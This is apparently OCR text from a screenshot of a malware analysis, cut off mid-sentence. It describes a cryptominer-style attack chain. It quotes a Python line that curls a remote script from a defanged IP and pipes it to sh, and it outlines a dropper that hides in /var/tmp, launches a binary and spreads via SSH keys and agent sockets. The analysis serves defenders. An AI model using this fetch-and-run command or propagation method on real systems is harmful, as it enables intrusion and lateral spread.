
Python script executes __import__('os').system('curl
hxxp[://]83[.]142[.]209[.]214:8080/isp.sh | sh'). That
one line drops the rest of the attack chain. The
operator reuses a single hardcoded flow_id across
every exploit attempt.
The dropper isp.sh is a short bash script whose job
is to check whether a binary called lambsys is
already running. It creates a hidden persistence
directory at
/, downloads that
/var/tmp/.xlamb
binary via curl or wget, launches it detached, and
then spreads itself to every SSH-reachable host
the victim can authenticate to by enumerating key
files and agent sockets. Security control
disablement, rival miner kills, and persistence all